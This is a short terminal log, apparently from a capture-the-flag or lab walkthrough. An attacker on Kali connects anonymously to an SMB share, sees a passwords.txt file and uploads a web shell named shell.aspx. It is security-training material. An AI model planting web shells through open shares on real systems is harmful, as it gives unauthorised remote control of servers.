 ┌──(root㉿kali)-[/home/hybcx]
└─# smbclient //10.10.179.29/nt4wrksv
Password for [WORKGROUP\root]:
Try "help" to get a list of possible commands.
smb: \> ls
  .                                   D        0  Sun Jul 26 05:46:04 2020
  ..                                  D        0  Sun Jul 26 05:46:04 2020
  passwords.txt                       A       98  Sat Jul 25 23:15:33 2020
p
                7735807 blocks of size 4096. 5139895 blocks available
smb: \> put shell.aspx
putting file shell.aspx as \shell.aspx (6.1 kb/s) (average 6.1 kb/s)
smb: \> ls
  .                                   D        0  Mon Apr 29 19:47:00 2024
  ..                                  D        0  Mon Apr 29 19:47:00 2024
  passwords.txt                       A       98  Sat Jul 25 23:15:33 2020
  shell.aspx                          A     3431  Mon Apr 29 19:47:00 2024
                7735807 blocks of size 4096. 5139894 blocks available
smb: \>